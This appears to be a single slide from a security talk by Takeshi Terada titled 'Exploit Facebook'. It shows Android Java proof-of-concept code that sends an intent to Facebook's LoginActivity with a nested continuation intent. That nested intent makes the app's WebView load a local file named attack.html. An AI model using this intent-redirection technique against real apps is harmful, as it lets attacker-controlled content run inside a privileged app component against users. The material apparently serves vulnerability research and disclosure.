 Exploit Facebook by Takeshi Terada
•  LoginActivity  FacebookWebViewActivity
26
// create continuation_intent to call FacebookWebViewActivity.
Intent contIntent = new Intent();
contIntent.setClassName(FB_PKG, FB_WEBVIEW_ACTIVITY);
contIntent.putExtra("url", "file:///sdcard/attack.html");
// create intent to be sent to LoginActivity.
Intent intent = new Intent();
intent.setClassName(FB_PKG, FB_LOGIN_ACTIVITY);
intent.putExtra("login_redirect", false);
// put continuation_intent into extra data of the intent.
intent.putExtra(FB_PKG + ".continuation_intent", contIntent);
this.startActivity(intent);
 